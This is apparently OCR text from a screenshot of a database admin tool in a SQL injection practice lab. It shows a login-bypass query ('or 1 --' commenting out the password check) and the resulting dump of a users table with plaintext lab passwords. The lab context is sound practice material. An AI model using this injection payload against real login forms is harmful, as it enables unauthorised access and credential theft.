 SQL command - db - Admine
10.0.2.10:7081/?server=db&username=root&db=security&sql=select * fro
select * from users where username='Dumb' or 1 -- ' and password='Dumb' limit 0,1;
#select * from users ;
SQL command Import
Export Create table
select emails
select referers
select uagents
select users
id username password
1 Dumb Dumb
2 Angelina I-kill-you
3 Dummy p@ssword
4 secure crappy
5 stupid stupidity
6 superman genious
7 batman mob!le
8 admin admin
9 admin1 admin1
10 admin2 admin2
11 admin3 admin3
12 dhakkan dumbo
14 admin4 admin4
13 rows (0.002 s) Edit, Explain, Export
select * from users where username='Dumb' or 1 -- ' and password='Dumb' limit 0,1;
#select * from users ;